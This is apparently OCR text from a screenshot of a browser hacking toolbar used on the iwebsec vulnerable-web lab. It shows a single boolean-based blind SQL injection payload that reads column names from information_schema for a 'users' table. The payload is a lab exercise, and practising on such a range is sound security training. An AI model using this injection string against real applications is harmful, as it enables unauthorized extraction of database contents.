 iwebsec 靶场漏洞库
192.168.12.100:9003/sqli/03.p
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://192.168.12.100:9003/sqli/03.php
?id=1 and substr((select column_name from information_schema.columns where table_name='users'and  table_schema='iwebsec' limit 0,1),1,1)='u' --+
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repl
Insert replacing stri
Replace All
iwebsec.com
首页
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环
境
Follow @iwebsec
MySQL bool SQLi
/03.php?id=1
welcome to iwebsec!!!